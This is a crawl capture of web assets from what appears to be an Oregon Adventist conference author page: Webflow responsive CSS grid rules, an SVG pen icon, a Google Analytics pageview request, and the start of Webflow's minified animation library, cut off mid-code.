  #w-node-e1b95915-95e2-2b53-8434-88f0d9e8af14-922cb458 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_25a15bf9-f19a-369a-429a-bcece82ebc7a-602cb45a {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_25a15bf9-f19a-369a-429a-bcece82ebc83-602cb45a, #w-node-cc552616-0193-dc35-3737-6575b08bd90a-602cb45a {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-cc552616-0193-dc35-3737-6575b08bd90d-602cb45a {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89a-602cb45a {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89d-602cb45a {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_9feb8e4a-cce2-0815-99a5-d39a47672273-2d2cb45d {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_9feb8e4a-cce2-0815-99a5-d39a47672283-2d2cb45d {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_9feb8e4a-cce2-0815-99a5-d39a47672280-2d2cb45d {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-ed2cb47c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_757a8819-e539-e377-dc43-1f73b84cf7f2-1a2cb47d {
    place-self: auto;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d, #w-node-ad099e67-b992-6025-7695-7db2c28df60b-aa17fa4e, #w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c2-aa17fa4e {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_18836d80-3251-d5e7-128b-f67170da612c-3f11b04c {
    grid-area: 2 / 1 / 3 / 2;
  }
}

@media screen and (max-width: 479px) {
  #w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
    grid-area: 1 / 1 / 3 / 2;
    align-self: center;
  }

  #w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470883-222cb3b6 {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470895-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-fc7826b9-af81-c4b9-4279-179db9f3d90d-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_37eb16a7-130c-ffcb-0228-cc1a01ef6ba7-762cb3ba {
    grid-row: 3 / 4;
    grid-column-end: 2;
  }

  #w-node-_79a32e97-3d9f-aa82-60d0-5f324016cebf-762cb3ba {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_2c043a02-49d0-56f9-9021-89ff760e276d-762cb3ba {
    grid-area: 5 / 1 / 6 / 2;
  }

  #w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-762cb3ba {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-762cb3ba {
    grid-column-end: 2;
  }

  #w-node-bbd709b1-2656-4640-8e47-85773575d2b9-762cb3ba {
    grid-area: 3 / 1 / 4 / 2;
    place-self: end center;
  }

  #w-node-c4ae0b20-14bb-4b02-946a-76aab1accab1-302cb3bd {
    grid-column-end: 2;
  }

  #w-node-_9123c233-0578-7573-2c9e-4f2c8fd37dc6-302cb3bd {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_0b5ff910-8f71-1246-8cb5-b60826397605-302cb3bd {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-fc1645f0-19b5-36c1-f99b-2f1d37cb9348-302cb3bd {
    grid-row: 3 / 4;
  }

  #w-node-_1785b6a5-302e-feee-3ec2-ea989694f59c-d82cb3bf, #w-node-ad099e67-b992-6025-7695-7db2c28df60b-a52cb3c1, #w-node-da30ff98-032f-78b9-be26-55d09f9c4451-a52cb3c1 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-da30ff98-032f-78b9-be26-55d09f9c4456-a52cb3c1, #w-node-d724f214-f639-8ac0-ff41-1594c1f9cd36-0a2cb428 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-d724f214-f639-8ac0-ff41-1594c1f9cd3d-0a2cb428 {
    grid-area: 3 / 1 / 4 / 2;
    place-self: center;
  }

  #w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1df3-742cb43c {
    grid-area: 1 / 1 / 2 / 2;
    place-self: center;
  }

  #w-node-_411210fa-fdf8-869f-9aa8-58444ed0602c-742cb43c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-f971a5ea-29e5-fa92-99dd-01f6d21da588-ad2cb45c, #w-node-_88d314f8-19bb-f83b-66db-6be83566fa38-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_5256a78e-f9d2-4a65-585e-ddb76449b248-ad2cb45c {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_3250ff62-6b8a-2a7a-f194-024ca5750f86-ad2cb45c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_426abbd0-8736-3a8f-df4c-92531fde0268-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-a51d0849-f7cd-9379-c7bd-fb6aceb42d66-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-e096bd8c-29c3-d857-cd3d-250d3ba62535-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_1a945357-26ce-c693-d459-1ac624751664-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_558efce0-1bf6-e014-b8aa-aad896b65712-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_082a7330-98ec-f0e1-3ca3-f0fef96cfc80-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_1c1f504b-ccd9-6606-9829-600c966296ec-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-d8c74143-bd5a-a9d1-d898-46217f3b8713-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_1c1f504b-ccd9-6606-9829-600c966296e4-ad2cb45c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d, #w-node-ad099e67-b992-6025-7695-7db2c28df60b-aa17fa4e, #w-node-da30ff98-032f-78b9-be26-55d09f9c4451-aa17fa4e {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-da30ff98-032f-78b9-be26-55d09f9c4456-aa17fa4e {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-a046e98e-f5f6-4cae-acbb-50e7be4b7ce4-aa17fa4e, #w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c2-aa17fa4e {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-3f11b04c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-3f11b04c, #w-node-bbd709b1-2656-4640-8e47-85773575d2c4-3f11b04c, #w-node-ea0bfeca-c14a-0c7c-dc63-92288528ab98-3f11b04c {
    grid-column-end: 2;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94959f92f1b74_input-pen-icon.svg
body_size: 849
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="64px" height="48px" viewBox="0 0 64 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>input-Form/⚙️/pen-icon</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Form/⚙️/pen-icon">
            <rect id="Base" x="0" y="0" width="48" height="48"></rect>
            <path d="M34.1907365,14 C33.6075955,14 33.0244562,14.2162922 32.5795874,14.6548857 L28.3954093,18.836534 C28.191009,19.0287937 28.1128566,19.3111739 28.1789863,19.5815403 C28.2511273,19.8519051 28.4615374,20.0621895 28.7320673,20.1342869 C29.0025957,20.200375 29.2851483,20.1222699 29.4775243,19.9179947 L33.6737252,15.7483619 C33.9622892,15.4539647 34.4131708,15.4539647 34.7077462,15.7483619 L35.3630266,16.4753435 L23.7783851,28.0529821 C23.6701728,28.1611289 23.5920205,28.2993144 23.5619621,28.4435092 L22.8405521,32.0724108 L22.2393771,32.6732224 C22.0349768,32.8714913 21.9568244,33.1538716 22.022954,33.4242379 C22.095095,33.6946027 22.3055052,33.9048872 22.5760351,33.9769845 C22.8465634,34.0430727 23.1291161,33.9649675 23.3214921,33.7667001 L23.9286785,33.1598809 L27.5477513,32.4328978 C27.6980462,32.4028576 27.8363153,32.3307602 27.9385163,32.2286226 L41.3266828,18.8545572 C41.3326957,18.8545572 41.3326957,18.8545572 41.3326957,18.8485494 C42.2224348,17.9593484 42.2224348,16.499376 41.3326957,15.6041672 L40.4068854,14.6789182 C39.9620167,14.2403246 39.3788758,14.0180247 38.789725,14.0180247 C38.1945613,14.0180247 37.6054106,14.2403246 37.1605403,14.6789182 L36.4571659,15.387875 L35.8078969,14.6669012 L35.7898613,14.6548857 C35.3510039,14.2162922 34.7678645,14 34.1907365,14 Z M38.789725,15.5080373 C38.9640654,15.5080373 39.1444186,15.5981594 39.318759,15.7723944 L40.2385564,16.6976449 C40.5872387,17.0401071 40.5872387,17.4246265 40.2385564,17.7670887 L32.7839862,25.2171517 L30.7880851,23.2224574 L38.2486667,15.7723944 C38.2546796,15.7723944 38.2546796,15.7723944 38.2546796,15.7723944 C38.42902,15.5981594 38.6093717,15.5080373 38.789725,15.5080373 Z M29.70597,24.3039181 L31.7018711,26.2986124 L27.0187173,30.9729269 L24.5298535,31.4715993 L25.0288292,28.9722233 L29.70597,24.3039181 Z" id="Shape" fill="#C4CADA" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=375469397&t=pageview&_s=1&dl=https%3A%2F%2Fwww.oregonadventist.org%2Fauthor%2Fdan-linrud&ul=en-us%40posix&dt=Dan%20Linrud%20%7C%20Oregon%20Conference%20of%20Seventh-day%20Adventists%2C%20Gladstone%20OR&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=982932829&gjid=1382365180&cid=1862881792.1768875014&tid=UA-137252181-1&_gid=46558391.1768875015&_r=1&_slc=1&gtm=45He61e1n81M2HHDM6za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938465~115938469~116988315~117041587&z=2121742074
body_size: -452
content:
2,cG-KR6CYTHCTB

--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.schunk.5ace8bd66db29cfd.js
body_size: 55472
content:
(self.webpackChunk=self.webpackChunk||[]).push([["565"],{5487:function(){"use strict";window.tram=function(e){function t(e,t){return(new B.Bare).init(e,t)}function a(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function n(e,t,a){return"#"+(0x1000000|e<<16|t<<8|a).toString(16).slice(1)}function i(){}function c(e,t,a){if(void 0!==t&&(a=t),void 0===e)return a;var n=a;return $.test(e)||!K.test(e)?n=parseInt(e,10):K.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:a}function o(e){Q.debug&&window&&window.console.warn(e)}var d,l,s,r=function(e,t,a){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function c(){}return function o(d,l){function s(){var e=new r;return i(e.init)&&e.init.apply(e,arguments),e}function r(){}l===a&&(l=d,d=Object),s.Bare=r;var f,u=c[e]=d[e],p=r[e]=s[e]=new c;return p.constructor=s,s.mixin=function(t){return r[e]=s[e]=o(s,t)[e],s},s.open=function(e){if(f={},i(e)?f=e.call(s,p,u,s,d):n(e)&&(f=e),n(f))for(var a in f)t.call(f,a)&&(p[a]=f[a]);return i(p.init)||(p.init=d),s},s.open(l)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(-2.75*c*i+11*i*i+-15.5*c+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(-1*c*i+3*i*i+-3*c+2*i)}],"ease-out":["ease-out",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(.3*c*i+-1.6*i*i+2.2*c+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(2*c*i+-5*i*i+2*c+2*i)}],linear:["linear",function(e,t,a,n){return a*e/n+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,a,n){return a*(e/=n)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,a,n){return-a*(e/=n)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e+t:-a/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,a,n){return a*(e/=n)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e+t:a/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,a,n){return a*(e/=n)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,a,n){return-a*((e=e/n-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e+t:-a/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,a,n){return a*(e/=n)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e*e+t:a/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,a,n){return-a*Math.cos(e/n*(Math.PI/2))+a+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,a,n){return a*Math.sin(e/n*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,a,n){return-a/2*(Math.cos(Math.PI*e/n)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,a,n){return 0===e?t:a*Math.pow(2,10*(e/n-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,a,n){return e===n?t+a:a*(-Math.pow(2,-10*e/n)+1)+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,a,n){return 0===e?t:e===n?t+a:(e/=n/2)<1?a/2*Math.pow(2,10*(e-1))+t:a/2*(-Math.pow(2,-10*--e)+2)+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,a,n){return-a*(Math.sqrt(1-(e/=n)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,a,n){return a*Math.sqrt(1-(e=e/n-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,a,n){return(e/=n/2)<1?-a/2*(Math.sqrt(1-e*e)-1)+t:a/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*(e/=n)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*((e=e/n-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?a/2*e*e*(((i*=1.525)+1)*e-i)+t:a/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",I=/[\-\.0-9]/g,T=/[A-Z]/,y="number",m=/^(rgb|#)/,b=/(em|cm|mm|in|pt|pc|px)$/,g=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,_=/^(width|height)$/,S=document.createElement("a"),h=["Webkit","Moz","O","ms"],N=["-webkit-","-moz-","-o-","-ms-"],R=function(e){if(e in S.style)return{dom:e,css:e};var t,a,n="",i=e.split("-");for(t=0;t<i.length;t++)n+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<h.length;t++)if((a=h[t]+n)in S.style)return{dom:a,css:N[t]+e}},C=t.support={bind:Function.prototype.bind,transform:R("transform"),transition:R("transition"),backface:R("backface-visibility"),timing:R("transition-timing-function")};if(C.transition){var A=C.timing.dom;if(S.style[A]=f["ease-in-back"][0],!S.style[A])for(var M in u)f[M][0]=u[M]}var F=t.frame=(d=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&C.bind?d.bind(p):function(e){p.setTimeout(e,16)},w=t.now=(s=(l=p.performance)&&(l.now||l.webkitNow||l.msNow||l.mozNow))&&C.bind?s.bind(l):Date.now||function(){return+new Date},k=r(function(t){function a(e,t){var a=function(e){for(var t=-1,a=e?e.length:0,n=[];++t<a;){var i=e[t];i&&n.push(i)}return n}((""+e).split(" ")),n=a[0];t=t||{};var i=H[n];if(!i)return o("Unsupported property: "+n);if(!t.weak||!this.props[n]){var c=i[0],d=this.props[n];return d||(d=this.props[n]=new c.Bare),d.init(this.$el,a,i,t),d}}function n(e,t,n){if(e){var o=typeof e;if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==o&&t)return this.timer=new D({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==o&&t){switch(e){case"hide":l.call(this);break;case"stop":d.call(this);break;case"redraw":s.call(this);break;default:a.call(this,e,n&&n[1])}return i.call(this)}if("function"==o)return void e.call(this,this);if("object"==o){var u=0;f.call(this,e,function(e,t){e.span>u&&(u=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(u=c(e.wait,0))}),r.call(this),u>0&&(this.timer=new D({duration:u,context:this}),this.active=!0,t&&(this.timer.complete=i));var p=this,E=!1,I={};F(function(){f.call(p,e,function(e){e.active&&(E=!0,I[e.name]=e.nextStyle)}),E&&p.$el.css(I)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function d(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==typeof e&&null!=e?e:this.props,f.call(this,t,u),r.call(this)}function l(){d.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function r(){var e,t,a=[];for(e in this.upstream&&a.push(this.upstream),this.props)(t=this.props[e]).active&&a.push(t.string);a=a.join(","),this.style!==a&&(this.style=a,this.el.style[C.transition.dom]=a)}function f(e,t,n){var i,c,o,d,l=t!==u,s={};for(i in e)o=e[i],i in z?(s.transform||(s.transform={}),s.transform[i]=o):(T.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in H?s[i]=o:(d||(d={}),d[i]=o));for(i in s){if(o=s[i],!(c=this.props[i])){if(!l)continue;c=a.call(this,i)}t.call(this,c,o)}n&&d&&n.call(this,d)}function u(e){e.stop()}function p(e,t){e.set(t)}function I(e){this.$el.css(e)}function y(e,a){t[e]=function(){return this.children?m.call(this,a,arguments):(this.el&&a.apply(this,arguments),this)}}function m(e,t){var a,n=this.children.length;for(a=0;n>a;a++)e.apply(this.children[a],t);return this}t.init=function(t){if(this.$el=e(t),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,Q.keepInherited&&!Q.fallback){var a=Y(this.el,"transition");a&&!v.test(a)&&(this.upstream=a)}C.backface&&Q.hideBackface&&X(this.el,C.backface.css,"hidden")},y("add",a),y("start",n),y("wait",function(e){e=c(e,0),this.active?this.queue.push({options:e}):(this.timer=new D({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):o("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",d),y("set",function(e){d.call(this,e),f.call(this,e,p,I)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",l),y("redraw",s),y("destroy",function(){d.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),B=r(k,function(t){function a(t,a){var n=e.data(t,E)||e.data(t,E,new k.Bare);return n.el||n.init(t),a?n.start(a):n}t.init=function(t,n){var i=e(t);if(!i.length)return this;if(1===i.length)return a(i[0],n);var c=[];return i.each(function(e,t){c.push(a(t,n))}),this.children=c,this}}),V=r(function(e){function t(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,a,n){this.$el=e,this.el=e[0];var i,o,d,l=t[0];a[2]&&(l=a[2]),j[l]&&(l=j[l]),this.name=l,this.type=a[1],this.duration=c(t[1],this.duration,500),this.ease=(i=t[2],o=this.ease,d="ease",void 0!==o&&(d=o),i in f?i:d),this.delay=c(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=_.test(this.name),this.unit=n.unit||this.unit||Q.defaultUnit,this.angle=n.angle||this.angle||Q.defaultAngle,Q.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+f[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=t.call(this))),this.nextStyle=e},e.fallback=function(e){var a=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==a&&(a=this.convert(this.get(),this.type)),"auto"==e&&(e=t.call(this))),this.tween=new x({from:a,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return Y(this.el,this.name)},e.update=function(e){X(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,X(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var a,i,c="number"==typeof e,d="string"==typeof e;switch(t){case y:if(c)return e;if(d&&""===e.replace(I,""))return+e;i="number(unitless)";break;case m:if(d){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:((a=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(a[1],a[2],a[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case b:if(c)return e+this.unit;if(d&&t.test(e))return e;i="number(px) or string(unit)";break;case g:if(c)return e+this.unit;if(d&&t.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(c)return e+this.angle;if(d&&t.test(e))return e;i="number(deg) or string(angle)";break;case L:if(c||d&&g.test(e))return e;i="number(unitless) or string(unit or %)"}return o("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),G=r(V,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),m))}}),P=r(V,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),U=r(V,function(e,t){function a(e,t){var a,n,i,c,o;for(a in e)i=(c=z[a])[0],n=c[1]||a,o=this.convert(e[a],i),t.call(this,n,o,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},z.perspective&&Q.perspective&&(this.current.perspective=Q.perspective,X(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){a.call(this,e,function(e,t){this.current[e]=t}),X(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new W({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var a,n={};for(a in this.current)n[a]=a in t?t[a]:this.current[a];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var t=this.values(e);this.tween=new W({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){X(this.el,this.name,this.style(this.current))},e.style=function(e){var t,a="";for(t in e)a+=t+"("+e[t]+") ";return a},e.values=function(e){var t,n={};return a.call(this,e,function(e,a,i){n[e]=a,void 0===this.current[e]&&(t=0,~e.indexOf("scale")&&(t=1),this.current[e]=this.convert(t,i))}),n}}),x=r(function(t){function c(){var e,t,a,n=l.length;if(n)for(F(c),t=w(),e=n;e--;)(a=l[e])&&a.render(t)}var d={ease:f.ease[1],from:0,to:1};t.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||d.ease;f[t]&&(t=f[t][1]),"function"!=typeof t&&(t=d.ease),this.ease=t,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var a=e.from,n=e.to;void 0===a&&(a=d.from),void 0===n&&(n=d.to),this.unit=e.unit||"","number"==typeof a&&"number"==typeof n?(this.begin=a,this.change=n-a):this.format(n,a),this.value=this.begin+this.unit,this.start=w(),!1!==e.autoplay&&this.play()},t.play=function(){this.active||(this.start||(this.start=w()),this.active=!0,1===l.push(this)&&F(c))},t.stop=function(){var t,a;this.active&&(this.active=!1,(a=e.inArray(this,l))>=0&&(t=l.slice(a+1),l.length=a,t.length&&(l=l.concat(t))))},t.render=function(e){var t,a=e-this.start;if(this.delay){if(a<=this.delay)return;a-=this.delay}if(a<this.duration){var i,c,o=this.ease(a,0,1,this.duration);return t=this.startRGB?(i=this.startRGB,c=this.endRGB,n(i[0]+o*(c[0]-i[0]),i[1]+o*(c[1]-i[1]),i[2]+o*(c[2]-i[2]))):Math.round((this.begin+o*this.change)*s)/s,this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},t.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=a(t),this.endRGB=a(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=t.replace(I,"");n!==e.replace(I,"")&&o("Units do not match [tween]: "+t+", "+e),this.unit=n}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},t.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var l=[],s=1e3}),D=r(x,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),W=r(x,function(e,t){e.init=function(e){var t,a;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)a=e.values[t],this.current[t]!==a&&this.tweens.push(new x({name:t,from:this.current[t],to:a,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,a,n=this.tweens.length,i=!1;for(t=n;t--;)(a=this.tweens[t]).context&&(a.render(e),this.current[a.name]=a.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),Q=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!C.transition,agentTests:[]};t.fallback=function(e){if(!C.transition)return Q.fallback=!0;Q.agentTests.push("("+e+")");var t=RegExp(Q.agentTests.join("|"),"i");Q.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new x(e)},t.delay=function(e,t,a){return new D({complete:t,duration:e,context:a})},e.fn.tram=function(e){return 